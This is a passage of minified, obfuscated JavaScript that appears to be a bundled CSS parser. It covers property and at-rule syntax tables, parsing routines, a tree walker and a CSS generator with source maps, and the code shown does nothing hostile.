border-block-end-width":t(3323),"border-block-start":t(678),"border-block-start-color":t(2749),"border-block-start-style":t(2356),"border-block-start-width":t(3323),"border-bottom":t(2891),"border-bottom-color":t(2749),"border-bottom-left-radius":t(2312),"border-bottom-right-radius":t(2312),"border-bottom-style":t(2765),"border-bottom-width":t(1640),"border-collapse":t(1760),"border-color":t(2642),"border-end-end-radius":t(2312),"border-end-start-radius":t(2312),"border-image":t(1092),"border-image-outset":t(3339),"border-image-repeat":t(1374),"border-image-slice":t(3377),"border-image-source":t(945),"border-image-width":t(1375),"border-inline":t(678),"border-inline-end":t(678),"border-inline-color":t(2539),"border-inline-style":t(2356),"border-inline-width":t(3323),"border-inline-end-color":t(2749),"border-inline-end-style":t(2356),"border-inline-end-width":t(3323),"border-inline-start":t(678),"border-inline-start-color":t(2749),"border-inline-start-style":t(2356),"border-inline-start-width":t(3323),"border-left":t(2891),"border-left-color":t(1595),"border-left-style":t(2765),"border-left-width":t(1640),"border-radius":t(3102),"border-right":t(2891),"border-right-color":t(1595),"border-right-style":t(2765),"border-right-width":t(1640),"border-spacing":t(2391),"border-start-end-radius":t(2312),"border-start-start-radius":t(2312),"border-style":t(2500),"border-top":t(2891),"border-top-color":t(1595),"border-top-left-radius":t(2312),"border-top-right-radius":t(2312),"border-top-style":t(2765),"border-top-width":t(1640),"border-width":t(3024),bottom:t(3079),"box-align":t(3238),"box-decoration-break":t(1104),"box-direction":t(842),"box-flex":t(1999),"box-flex-group":t(3557),"box-lines":t(1141),"box-ordinal-group":t(3557),"box-orient":t(522),"box-pack":t(2420),"box-shadow":t(2515),"box-sizing":t(751),"break-after":t(2793),"break-before":t(2793),"break-inside":t(3473),"caption-side":t(1823),caret:t(2398),"caret-color":t(2625),"caret-shape":t(1261),clear:t(867),clip:t(3327),"clip-path":t(2964),"clip-rule":t(1027),color:t(1595),"color-interpolation-filters":t(520),"color-scheme":t(572),"column-count":t(1203),"column-fill":t(2943),"column-gap":t(3340),"column-rule":t(993),"column-rule-color":t(1595),"column-rule-style":t(3186),"column-rule-width":t(823),"column-span":t(2319),"column-width":t(966),columns:t(3175),contain:t(2729),"contain-intrinsic-size":t(2276),"contain-intrinsic-block-size":t(2366),"contain-intrinsic-height":t(2366),"contain-intrinsic-inline-size":t(2366),"contain-intrinsic-width":t(2366),container:t(1481),"container-name":t(2702),"container-type":t(910),content:t(1307),"content-visibility":t(2093),"counter-increment":t(2043),"counter-reset":t(2724),"counter-set":t(2043),cursor:t(1773),d:t(1415),cx:t(3152),cy:t(3152),direction:t(2860),display:t(2986),"dominant-baseline":t(1980),"empty-cells":t(1316),"field-sizing":t(3320),fill:t(3448),"fill-opacity":t(1719),"fill-rule":t(1027),filter:t(673),flex:t(2121),"flex-basis":t(887),"flex-direction":t(1535),"flex-flow":t(2253),"flex-grow":t(1999),"flex-shrink":t(1999),"flex-wrap":t(1204),float:t(2365),font:t(2847),"font-family":t(1794),"font-feature-settings":t(2428),"font-kerning":t(2905),"font-language-override":t(1682),"font-optical-sizing":t(2258),"font-palette":t(1006),"font-variation-settings":t(1010),"font-size":t(3363),"font-size-adjust":t(2983),"font-smooth":t(491),"font-stretch":t(1882),"font-style":t(2741),"font-synthesis":t(1356),"font-synthesis-position":t(2258),"font-synthesis-small-caps":t(2258),"font-synthesis-style":t(2258),"font-synthesis-weight":t(2258),"font-variant":t(3388),"font-variant-alternates":t(1563),"font-variant-caps":t(3256),"font-variant-east-asian":t(1338),"font-variant-emoji":t(3244),"font-variant-ligatures":t(1158),"font-variant-numeric":t(3130),"font-variant-position":t(1289),"font-weight":t(1037),"forced-color-adjust":t(1558),gap:t(2713),grid:t(2247),"grid-area":t(2797),"grid-auto-columns":t(3563),"grid-auto-flow":t(2921),"grid-auto-rows":t(3563),"grid-column":t(2402),"grid-column-end":t(2458),"grid-column-gap":t(1673),"grid-column-start":t(2458),"grid-gap":t(3264),"grid-row":t(2402),"grid-row-end":t(2458),"grid-row-gap":t(1673),"grid-row-start":t(2458),"grid-template":t(1407),"grid-template-areas":t(2593),"grid-template-columns":t(2585),"grid-template-rows":t(2585),"hanging-punctuation":t(2041),height:t(1930),"hyphenate-character":t(679),"hyphenate-limit-chars":t(2994),hyphens:t(2124),"image-orientation":t(3184),"image-rendering":t(3063),"image-resolution":t(2361),"ime-mode":t(3165),"initial-letter":t(1443),"initial-letter-align":t(1345),"inline-size":t(819),"input-security":t(2258),inset:t(1143),"inset-block":t(1314),"inset-block-end":t(2971),"inset-block-start":t(2971),"inset-inline":t(1314),"inset-inline-end":t(2971),"inset-inline-start":t(2971),"interpolate-size":t(620),isolation:t(3217),"justify-content":t(3106),"justify-items":t(1628),"justify-self":t(3174),"justify-tracks":t(3039),left:t(3079),"letter-spacing":t(3340),"line-break":t(1698),"line-clamp":t(3446),"line-height":t(2296),"line-height-step":t(1597),"list-style":t(2595),"list-style-image":t(3051),"list-style-position":t(2897),"list-style-type":t(1807),margin:t(2179),"margin-block":t(1695),"margin-block-end":t(1728),"margin-block-start":t(1728),"margin-bottom":t(3079),"margin-inline":t(1695),"margin-inline-end":t(1728),"margin-inline-start":t(1728),"margin-left":t(3079),"margin-right":t(3079),"margin-top":t(3079),"margin-trim":t(2394),marker:t(2474),"marker-end":t(2474),"marker-mid":t(2474),"marker-start":t(2474),mask:t(3347),"mask-border":t(1920),"mask-border-mode":t(1887),"mask-border-outset":t(3339),"mask-border-repeat":t(1374),"mask-border-slice":t(3002),"mask-border-source":t(945),"mask-border-width":t(1375),"mask-clip":t(3376),"mask-composite":t(2906),"mask-image":t(2371),"mask-mode":t(2862),"mask-origin":t(3452),"mask-position":t(1484),"mask-repeat":t(1798),"mask-size":t(770),"mask-type":t(1887),"masonry-auto-flow":t(3527),"math-depth":t(1857),"math-shift":t(821),"math-style":t(821),"max-block-size":t(1106),"max-height":t(2233),"max-inline-size":t(1106),"max-lines":t(3446),"max-width":t(2233),"min-block-size":t(1378),"min-height":t(1930),"min-inline-size":t(1378),"min-width":t(1930),"mix-blend-mode":t(2017),"object-fit":t(1499),"object-position":t(1743),offset:t(3486),"offset-anchor":t(1182),"offset-distance":t(1673),"offset-path":t(1453),"offset-position":t(1575),"offset-rotate":t(2852),opacity:t(1295),order:t(3557),orphans:t(3557),outline:t(3520),"outline-color":t(2625),"outline-offset":t(1597),"outline-style":t(2257),"outline-width":t(1640),overflow:t(1836),"overflow-anchor":t(2258),"overflow-block":t(3301),"overflow-clip-box":t(1787),"overflow-clip-margin":t(1899),"overflow-inline":t(3301),"overflow-wrap":t(2558),"overflow-x":t(3301),"overflow-y":t(3301),overlay:t(2223),"overscroll-behavior":t(1825),"overscroll-behavior-block":t(1872),"overscroll-behavior-inline":t(1872),"overscroll-behavior-x":t(1872),"overscroll-behavior-y":t(1872),padding:t(2039),"padding-block":t(776),"padding-block-end":t(1937),"padding-block-start":t(1937),"padding-bottom":t(3152),"padding-inline":t(776),"padding-inline-end":t(1937),"padding-inline-start":t(1937),"padding-left":t(3152),"padding-right":t(3152),"padding-top":t(3152),page:t(601),"page-break-after":t(2762),"page-break-before":t(2762),"page-break-inside":t(1566),"paint-order":t(2592),perspective:t(2263),"perspective-origin":t(1743),"place-content":t(1617),"place-items":t(1830),"place-self":t(1089),"pointer-events":t(3354),position:t(2152),"position-anchor":t(3526),"position-area":t(2477),"position-try":t(3164),"position-try-fallbacks":t(1960),"position-try-order":t(2057),"position-visibility":t(1933),"print-color-adjust":t(1702),quotes:t(1014),r:t(3152),resize:t(2219),right:t(3079),rotate:t(2755),"row-gap":t(3340),"ruby-align":t(942),"ruby-merge":t(2708),"ruby-position":t(1502),rx:t(3152),ry:t(3152),scale:t(1846),"scrollbar-color":t(3201),"scrollbar-gutter":t(2501),"scrollbar-width":t(946),"scroll-behavior":t(3083),"scroll-margin":t(1222),"scroll-margin-block":t(1732),"scroll-margin-block-start":t(1597),"scroll-margin-block-end":t(1597),"scroll-margin-bottom":t(1597),"scroll-margin-inline":t(1732),"scroll-margin-inline-start":t(1597),"scroll-margin-inline-end":t(1597),"scroll-margin-left":t(1597),"scroll-margin-right":t(1597),"scroll-margin-top":t(1597),"scroll-padding":t(1079),"scroll-padding-block":t(2945),"scroll-padding-block-start":t(947),"scroll-padding-block-end":t(947),"scroll-padding-bottom":t(947),"scroll-padding-inline":t(2945),"scroll-padding-inline-start":t(947),"scroll-padding-inline-end":t(947),"scroll-padding-left":t(947),"scroll-padding-right":t(947),"scroll-padding-top":t(947),"scroll-snap-align":t(2506),"scroll-snap-coordinate":t(719),"scroll-snap-destination":t(1743),"scroll-snap-points-x":t(664),"scroll-snap-points-y":t(664),"scroll-snap-stop":t(3472),"scroll-snap-type":t(1748),"scroll-snap-type-x":t(707),"scroll-snap-type-y":t(707),"scroll-timeline":t(2657),"scroll-timeline-axis":t(1718),"scroll-timeline-name":t(824),"shape-image-threshold":t(1295),"shape-margin":t(1673),"shape-outside":t(3059),"shape-rendering":t(722),stroke:t(3448),"stroke-dasharray":t(2963),"stroke-dashoffset":t(2821),"stroke-linecap":t(1483),"stroke-linejoin":t(1643),"stroke-miterlimit":t(2859),"stroke-opacity":t(3082),"stroke-width":t(2821),"tab-size":t(2840),"table-layout":t(1159),"text-align":t(2571),"text-align-last":t(3428),"text-anchor":t(1193),"text-combine-upright":t(1368),"text-decoration":t(2120),"text-decoration-color":t(1595),"text-decoration-line":t(3374),"text-decoration-skip":t(1569),"text-decoration-skip-ink":t(3310),"text-decoration-style":t(2442),"text-decoration-thickness":t(2655),"text-emphasis":t(1574),"text-emphasis-color":t(1595),"text-emphasis-position":t(2388),"text-emphasis-style":t(566),"text-indent":t(2987),"text-justify":t(2521),"text-orientation":t(2182),"text-overflow":t(1353),"text-rendering":t(1722),"text-shadow":t(2974),"text-size-adjust":t(925),"text-spacing-trim":t(2947),"text-transform":t(1043),"text-underline-offset":t(2187),"text-underline-position":t(745),"text-wrap":t(1584),"text-wrap-mode":t(2771),"text-wrap-style":t(1419),"timeline-scope":t(1013),top:t(3079),"touch-action":t(3314),transform:t(2843),"transform-box":t(902),"transform-origin":t(2984),"transform-style":t(613),transition:t(950),"transition-behavior":t(1954),"transition-delay":t(3232),"transition-duration":t(3232),"transition-property":t(3073),"transition-timing-function":t(777),translate:t(830),"unicode-bidi":t(1025),"user-select":t(2720),"vector-effect":t(2591),"vertical-align":t(2001),"view-timeline":t(2938),"view-timeline-axis":t(1718),"view-timeline-inset":t(967),"view-timeline-name":t(1013),"view-transition-name":t(1412),visibility:t(2957),"white-space":t(746),"white-space-collapse":t(3027),widows:t(3557),width:t(1930),"will-change":t(2084),"word-break":t(783),"word-spacing":t(3444),"word-wrap":t(3524),"writing-mode":t(2277),x:t(3152),y:t(3152),"z-index":t(935),zoom:t(1634),"-moz-background-clip":t(3351),"-moz-border-radius-bottomleft":t(3456),"-moz-border-radius-bottomright":t(2237),"-moz-border-radius-topleft":t(1591),"-moz-border-radius-topright":t(2237),"-moz-control-character-visibility":t(1451),"-moz-osx-font-smoothing":t(1712),"-moz-user-select":t(1521),"-ms-flex-align":t(3435),"-ms-flex-item-align":t(2791),"-ms-flex-line-pack":t(1040),"-ms-flex-negative":t(2141),"-ms-flex-pack":t(1764),"-ms-flex-order":t(3557),"-ms-flex-positive":t(1144),"-ms-flex-preferred-size":t(2441),"-ms-interpolation-mode":t(1042),"-ms-grid-column-align":t(2375),"-ms-grid-row-align":t(2375),"-ms-hyphenate-limit-last":t(702),"-webkit-background-clip":t(3371),"-webkit-column-break-after":t(827),"-webkit-column-break-before":t(827),"-webkit-column-break-inside":t(827),"-webkit-font-smoothing":t(3159),"-webkit-mask-box-image":t(3538),"-webkit-print-color-adjust":t(1702),"-webkit-text-security":t(3207),"-webkit-user-drag":t(3312),"-webkit-user-select":t(2436),"alignment-baseline":t(1940),"baseline-shift":t(1428),behavior:t(554),cue:t(871),"cue-after":t(3239),"cue-before":t(3239),"glyph-orientation-horizontal":t(1229),"glyph-orientation-vertical":t(1229),kerning:t(1604),pause:t(2272),"pause-after":t(780),"pause-before":t(780),rest:t(3507),"rest-after":t(780),"rest-before":t(780),src:t(1238),speak:t(731),"speak-as":t(1544),"unicode-range":t(593),"voice-balance":t(1116),"voice-duration":t(2743),"voice-family":t(916),"voice-pitch":t(2396),"voice-range":t(2396),"voice-rate":t(990),"voice-stress":t(3463),"voice-volume":t(774),"white-space-trim":t(1465)},atrules:{charset:{prelude:t(3369),descriptors:null},"counter-style":{prelude:t(1910),descriptors:{"additive-symbols":t(2235),fallback:t(1910),negative:t(2934),pad:t(2615),prefix:t(1494),range:t(2812),"speak-as":t(3153),suffix:t(1494),symbols:t(2543),system:t(2627)}},document:{prelude:t(631),descriptors:null},"font-palette-values":{prelude:t(653),descriptors:{"base-palette":t(3263),"font-family":t(1809),"override-colors":t(2284)}},"font-face":{prelude:null,descriptors:{"ascent-override":t(3145),"descent-override":t(3145),"font-display":t(1565),"font-family":t(2909),"font-feature-settings":t(2428),"font-variation-settings":t(1010),"font-stretch":t(1835),"font-style":t(3035),"font-weight":t(3199),"line-gap-override":t(3145),"size-adjust":t(1466),src:t(1238),"unicode-range":t(593)}},"font-feature-values":{prelude:t(1809),descriptors:null},import:{prelude:t(2530),descriptors:null},keyframes:{prelude:t(2116),descriptors:null},layer:{prelude:t(3156),descriptors:null},media:{prelude:t(3402),descriptors:null},namespace:{prelude:t(3036),descriptors:null},page:{prelude:t(957),descriptors:{bleed:t(1330),marks:t(2102),"page-orientation":t(2863),size:t(3050)}},"position-try":{prelude:t(653),descriptors:{top:t(2971),left:t(3512),bottom:t(2819),right:t(1439),"inset-block-start":t(2099),"inset-block-end":t(2390),"inset-inline-start":t(1779),"inset-inline-end":t(3407),"inset-block":t(2439),"inset-inline":t(1660),inset:t(2779),"margin-top":t(1571),"margin-left":t(1728),"margin-bottom":t(527),"margin-right":t(975),"margin-block-start":t(1955),"margin-block-end":t(3e3),"margin-inline-start":t(2310),"margin-inline-end":t(2839),margin:t(545),"margin-block":t(813),"margin-inline":t(3020),width:t(819),height:t(667),"min-width":t(1378),"min-height":t(2469),"max-width":t(1106),"max-height":t(977),"block-size":t(964),"inline-size":t(2453),"min-block-size":t(1486),"min-inline-size":t(1479),"max-block-size":t(2701),"max-inline-size":t(1588),"align-self":t(3357),"justify-self":t(2706)}},property:{prelude:t(550),descriptors:{syntax:t(3369),inherits:t(3100),"initial-value":t(3084)}},scope:{prelude:t(3414),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:t(1324),descriptors:null},container:{prelude:t(2131),descriptors:null},nest:{prelude:t(1201),descriptors:null}},node:tt};function Sl(e){const n=t;switch(this[n(1402)]){case Ht:return this[n(2867)]();case Vt:return this[n(2920)]();case Bt:return this[n(2866)](this[n(693)],e[n(1648)]);case qt:return this[n(2094)](this[n(693)],e[n(1648)]);case Lt:return this[n(2213)]();case It:return this[n(789)]();case Ot:return this[n(2722)]();case Ut:return this[n(691)]();case Tt:return this[n(2699)](this[n(2214)],this[n(1399)],n(912))?this[n(1266)]():this[n(2111)](this[n(693)],e[n(1648)]);case Ct:return this[n(1266)]();case Et:return this[n(1392)](this[n(2214)],117)&&this[n(1392)](this[n(2214)]+1,43)?this[n(2448)]():this[n(1832)]();case jt:{const t=this[n(2431)](this[n(2214)]);if(47===t||42===t||43===t||45===t)return this[n(2920)]();35===t&&this[n(791)](n(734),this[n(2214)]+1);break}}}const El={getNode:Sl},Tl={onWhiteSpace:function(e,n){const r=t;null!==n[r(1786)]&&r(2467)!==n[r(1786)][r(1585)]&&null!==e&&r(2467)!==e[r(1585)]&&n[r(1478)]({type:r(2467),loc:null,name:" "})},getNode:function(){const e=t;switch(this[e(1402)]){case qt:return this[e(523)]();case Ht:return this[e(1633)]();case Pt:return this[e(959)](1)===Pt?this[e(1380)]():this[e(1509)]();case Et:return this[e(2676)]();case Ut:case Ot:return this[e(2722)]();case It:46===this[e(2431)](this[e(2214)])&&this[e(791)](e(2631),this[e(2214)]+1);break;case jt:switch(this[e(2431)](this[e(2214)])){case 43:case 62:case 126:case 47:return this[e(2467)]();case 46:return this[e(538)]();case 42:case 124:return this[e(2676)]();case 35:return this[e(1633)]();case 38:return this[e(2300)]()}}}};function Nl(e){const n=t;return null!==e&&n(2920)===e[n(1585)]&&("-"===e[n(3515)][e[n(3515)][n(1914)]-1]||"+"===e[n(3515)][e[n(3515)][n(1914)]-1])}const Hl={getNode:Sl,onWhiteSpace(e,n){const r=t;Nl(e)&&(e[r(3515)]=" "+e[r(3515)]),Nl(n[r(1786)])&&(n[r(1786)][r(3515)]+=" ")},expression:function(){const e=t;return this[e(2726)](this[e(2053)](null,!1))},var:function(){const e=t,n=this[e(2033)]();if(this[e(1518)](),n[e(1478)](this[e(1832)]()),this[e(1518)](),this[e(1402)]===Vt){n[e(1478)](this[e(2920)]());const t=this[e(506)],r=this[e(1288)]?this[e(1539)](null):this[e(2053)](this[e(3326)],!1);if(e(1539)===r[e(1585)]&&r[e(585)][e(3147)])for(let n=t-this[e(506)];n<=0;n++)if(this[e(959)](n)===Wt){r[e(585)][e(1966)]({type:e(689),loc:null,value:" "});break}n[e(1478)](r)}return n}},Ll=new Set([t(798),t(2062),t(2051),"or"]),Cl={parse:{prelude(){const e=t,n=this[e(2033)]();if(this[e(1402)]===Et){const t=this[e(3368)](this[e(2214)],this[e(1399)]);Ll[e(2313)](t[e(757)]())||n[e(1478)](this[e(1832)]())}return n[e(1478)](this[e(1592)](e(1791))),n},block(e=!1){return this[t(2373)](e)}}},jl={parse:{prelude:null,block(){return this[t(2373)](!0)}}};function Ul(e,n){const r=t;return this[r(2379)]((()=>{const t=r;try{return e[t(1829)](this)}finally{this[t(1518)](),this[t(1033)](0)!==Zt&&this[t(791)]()}}),n||(()=>this[r(2053)](null,!0)))}const Ol={layer(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1876)]);return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n},supports(){const e=t;this[e(1518)]();const n=this[e(2033)](),r=Ul[e(1829)](this,this[e(1459)],(()=>Ul[e(1829)](this,(()=>this[e(1592)](e(3053))))));return e(2053)===r[e(1585)]&&""===r[e(3515)]||n[e(1478)](r),n}},Il={container:Cl,"font-face":jl,import:{parse:{prelude(){const e=t,n=this[e(2033)]();switch(this[e(1402)]){case Lt:n[e(1478)](this[e(2213)]());break;case Ct:case Tt:n[e(1478)](this[e(1266)]());break;default:this[e(791)](e(1047))}return this[e(1518)](),this[e(1402)]===Et&&this[e(2699)](this[e(2214)],this[e(1399)],e(1357))?n[e(1478)](this[e(1832)]()):this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1445))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1518)](),this[e(1402)]===Tt&&this[e(2699)](this[e(2214)],this[e(1399)],e(1069))&&n[e(1478)](this[e(2111)](null,Ol)),this[e(1033)](0)!==Et&&this[e(1033)](0)!==Bt||n[e(1478)](this[e(525)]()),n},block:null}},layer:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1024)]())},block(){return this[t(2373)](!1)}}},media:{parse:{prelude(){const e=t;return this[e(2726)](this[e(525)]())},block(e=!1){return this[t(2373)](e)}}},nest:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},page:{parse:{prelude(){const e=t;return this[e(2726)](this[e(792)]())},block(){return this[t(2373)](!0)}}},scope:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1114)]())},block(e=!1){return this[t(2373)](e)}}},"starting-style":{parse:{prelude:null,block(e=!1){return this[t(2373)](e)}}},supports:{parse:{prelude(){const e=t;return this[e(2726)](this[e(1592)](e(3053)))},block(e=!1){return this[t(2373)](e)}}}},Wl={parse(){const e=t;return this[e(2726)](this[e(792)]())}},Fl={parse(){const e=t;return this[e(2726)](this[e(1510)]())}},Rl={parse(){const e=t;return this[e(2726)](this[e(1832)]())}},Pl={parse:function(){const e=t,n=this[e(2033)]();this[e(1518)]();t:for(;!this[e(611)];){switch(this[e(1402)]){case Et:n[e(1478)](this[e(1832)]());break;case Lt:n[e(1478)](this[e(2213)]());break;case Vt:n[e(1478)](this[e(2920)]());break;case Zt:break t;default:this[e(791)](e(1405))}this[e(1518)]()}return n}},Dl={parse(){const e=t;return this[e(2726)](this[e(496)]())}},Vl={dir:Rl,has:Wl,lang:Pl,matches:Wl,is:Wl,"-moz-any":Wl,"-webkit-any":Wl,where:Wl,not:Wl,"nth-child":Dl,"nth-last-child":Dl,"nth-last-of-type":Dl,"nth-of-type":Dl,slotted:Fl,host:Fl,"host-context":Fl},ql=function n(r){const i=t,o=function(t){const e=a1M;let n="",r=e(2799),i=!1,o=Re,s=!1;const a=new Se,c=Object[e(2080)](new Le,function(t){const n=e,r={context:Object[n(3523)](null),features:Object[n(2080)](Object[n(3523)](null),t[n(1322)]),scope:Object[n(2080)](Object[n(3523)](null),t[n(2768)]),atrule:De(t[n(3576)]),pseudo:De(t[n(1785)]),node:De(t[n(2236)])};for(const[e,i]of Object[n(1422)](t[n(1730)]))switch(typeof i){case n(1311):r[n(868)][e]=i;break;case n(1138):r[n(868)][e]=Pe(i)}return{config:r,...r,...r[n(2236)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:Fe,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>123===t?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>123===t||59===t?1:0,consumeUntilExclamationMarkOrSemicolon:t=>33===t||59===t?1:0,consumeUntilSemicolonIncluded:t=>59===t?2:0,createList:()=>new Ue,createSingleNodeList:t=>(new Ue)[e(1966)](t),getFirstListNode:t=>t&&t[e(3558)],getLastListNode:t=>t&&t[e(1786)],parseWithFallback(t,n){const r=e,i=this[r(506)];try{return t[r(1829)](this)}catch(t){if(s)throw t;this[r(3342)](i-this[r(506)]);const e=n[r(1829)](this);return s=!0,o(t,e),s=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(959)](t++),r!==Wt&&r!==Yt)return r}while(0!==r);return 0},charCodeAt:t=>t>=0&&t<n[e(1914)]?n[e(2431)](t):0,substring:(t,r)=>n[e(3368)](t,r),substrToCursor(t){const n=e;return this[n(1360)][n(3368)](t,this[n(2214)])},cmpChar:(t,e)=>pe(n,t,e),cmpStr:(t,e,r)=>ge(n,t,e,r),consume(t){const n=e,r=this[n(2214)];return this[n(3451)](t),this[n(1473)](r)},consumeFunctionName(){const t=e,r=n[t(3368)](this[t(2214)],this[t(1399)]-1);return this[t(3451)](Tt),r},consumeNumber(t){const r=e,i=n[r(3368)](this[r(2214)],xe(n,this[r(2214)]));return this[r(3451)](t),i},eat(t){const n=e;if(this[n(1402)]!==t){const e=Me[t][n(3405)](0,-6)[n(2297)](/-/g," ")[n(2297)](/^./,(t=>t[n(2988)]()));let r=(/[[\](){}]/[n(1962)](e)?'"'+e+'"':e)+n(2167),i=this[n(2214)];switch(t){case Et:this[n(1402)]===Tt||this[n(1402)]===Ct?(i=this[n(1399)]-1,r=n(1812)):r=n(2631);break;case Ht:this[n(1248)](35)&&(this[n(3390)](),i++,r=n(2975));break;case Ot:this[n(1402)]===Ut&&(i=this[n(1399)],r=n(3457))}this[n(791)](r,i)}this[n(3390)]()},eatIdent(t){const n=e;this[n(1402)]===Et&&!1!==this[n(3461)](0,t)||this[n(791)](n(2752)+t+n(1125)),this[n(3390)]()},eatDelim(t){const n=e;this[n(1248)](t)||this[n(791)](n(3464)+String[n(1534)](t)+n(1125)),this[n(3390)]()},getLocation:(t,n)=>i?a[e(2516)](t,n,r):null,getLocationFromList(t){const n=e;if(i){const e=this[n(3272)](t),i=this[n(1304)](t);return a[n(2516)](null!==e?e[n(1524)][n(1870)][n(629)]-a[n(1545)]:this[n(2214)],null!==i?i[n(1524)][n(1834)][n(629)]-a[n(1545)]:this[n(2214)],r)}return null},error(t,r){const i=e,o=void 0!==r&&r<n[i(1914)]?a[i(1094)](r):this[i(611)]?a[i(1094)](function(t,e){const n=i;for(;e>=0&&oe(t[n(2431)](e));e--);return e+1}(n,n[i(1914)]-1)):a[i(1094)](this[i(2214)]);throw new We(t||i(2239),n,o[i(629)],o[i(1134)],o[i(2014)],a[i(880)],a[i(2721)])}});return Object[e(2080)]((function(t,l){const u=e;n=t,l=l||{},c[u(542)](n,Ce),a[u(542)](n,l[u(629)],l[u(1134)],l[u(2014)]),r=l[u(3360)]||u(2799),i=Boolean(l[u(1354)]),o=u(1311)==typeof l[u(713)]?l[u(713)]:Re,s=!1,c[u(1195)]=!(u(1195)in l)||Boolean(l[u(1195)]),c[u(1254)]=!(u(1254)in l)||Boolean(l[u(1254)]),c[u(1729)]=!(u(1729)in l)||Boolean(l[u(1729)]),c[u(1288)]=u(1288)in l&&Boolean(l[u(1288)]);const{context:d=u(2502),onComment:h}=l;if(d in c[u(868)]==0)throw new Error(u(3014)+d+"`");u(1311)==typeof h&&c[u(826)](((t,e,r)=>{const i=u;if(t===Yt){const t=c[i(1094)](e,r),o=ge(n,r-2,r,"*/")?n[i(3405)](e+2,r-2):n[i(3405)](e+2,r);h(o,t)}}));const m=c[u(868)][d][u(1829)](c,l);return c[u(611)]||c[u(791)](),m}),{SyntaxError:We,config:c[e(2046)]})}(r),s=function(t){const e=a1M,n=function(t){const e=a1M,n={};for(const r in t[e(2236)])if($e[e(1829)](t[e(2236)],r)){const i=t[e(2236)][r];if(!i[e(3096)])throw new Error(e(3539)+r+e(626));n[r]=rn(0,i)}return n}(t),r={},i={},o=Symbol(e(3427)),s=Symbol(e(1293));for(const t in n)$e[e(1829)](n,t)&&null!==n[t]&&(r[t]=on(n[t],!1),i[t]=on(n[t],!0));const a=sn(r),c=sn(i),l=function(t,l){const u=e;function d(t,e,n){const r=a1M,i=h[r(1829)](g,t,e,n);return i===o||i!==s&&(!(!f[r(3535)](t[r(1585)])||!f[t[r(1585)]](t,g,d,p))||m[r(1829)](g,t,e,n)===o)}let h=tn,m=tn,f=r,p=(t,e,n,r)=>t||d(e,n,r);const g={break:o,skip:s,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(u(1311)==typeof l)h=l;else if(l&&(h=en(l[u(2106)]),m=en(l[u(1282)]),l[u(3466)]&&(f=i),l[u(1323)])){if(a[u(3535)](l[u(1323)]))f=l[u(3466)]?c[l[u(1323)]]:a[l[u(1323)]];else if(!n[u(3535)](l[u(1323)]))throw new Error(u(2645)+l[u(1323)]+u(2858)+Object[u(919)](n)[u(2395)]()[u(1878)](", ")+")");h=nn(h,l[u(1323)]),m=nn(m,l[u(1323)])}if(h===tn&&m===tn)throw new Error(u(1770));d(t)};return l[e(1176)]=o,l[e(3342)]=s,l[e(1639)]=function(t,e){let n=null;return l(t,(function(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o})),n},l[e(2761)]=function(t,e){let n=null;return l(t,{reverse:!0,enter(t,r,i){if(e[a1M(1829)](this,t,r,i))return n=t,o}}),n},l[e(1820)]=function(t,e){const n=[];return l(t,(function(t,r,i){const o=a1M;e[o(1829)](this,t,r,i)&&n[o(1478)](t)})),n},l}(r),a=function(t){const n=a1M,r=new Map;for(let[e,i]of Object[n(1422)](t[n(2236)]))n(1311)==typeof(i[n(2928)]||i)&&r[n(2294)](e,i[n(2928)]||i);return function(t,i){const o=n;let s="",a=0,c={node(t){const e=a1M;if(!r[e(2313)](t[e(1585)]))throw new Error(e(1700)+t[e(1585)]);r[e(2475)](t[e(1585)])[e(1829)](l,t)},tokenBefore:Ye,token(t,e){const n=a1M;a=this[n(2457)](a,t,e),this[n(869)](e,t,!1),t===jt&&92===e[n(2431)](0)&&this[n(869)]("\n",Wt,!0)},emit(t){s+=t},result:()=>s};i&&(o(1311)==typeof i[o(3178)]&&(c=i[o(3178)](c)),i[o(2970)]&&(c=function(t){const e=o,n=new Ve.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2236)];t[e(2236)]=function(t){const o=e;if(t[o(1524)]&&t[o(1524)][o(1870)]&&qe[o(2313)](t[o(1585)])){const e=t[o(1524)][o(1870)][o(1134)],d=t[o(1524)][o(1870)][o(2014)]-1;i[o(1134)]===e&&i[o(2014)]===d||(i[o(1134)]=e,i[o(2014)]=d,r[o(1134)]=c,r[o(2014)]=l,u&&(u=!1,r[o(1134)]===s[o(1134)]&&r[o(2014)]===s[o(2014)]||n[o(2497)](a)),u=!0,n[o(2497)]({source:t[o(1524)][o(1360)],original:i,generated:r}))}d[o(1829)](this,t),u&&qe[o(2313)](t[o(1585)])&&(s[o(1134)]=c,s[o(2014)]=l)};const h=t[e(869)];t[e(869)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1914)];e++)10===t[i(2431)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(2607)];return t[e(2607)]=function(){return u&&n[e(2497)](a),{css:m(),map:n}},t}(c)),i[o(1098)]in e&&(c[o(2457)]=e[i[o(1098)]]));const l={node:t=>c[o(2236)](t),children:Qe,token:(t,e)=>c[o(3386)](t,e),tokenize:Ke};return c[o(2236)](t),c[o(2607)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue==0&&(t[e(585)]=(new Ue)[e(1590)](t[e(585)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1M;t[e(585)]&&t[e(585)]instanceof Ue&&(t[e(585)]=t[e(585)][e(3500)]())}}),t)}),u={lexer:null,createLexer:t=>new 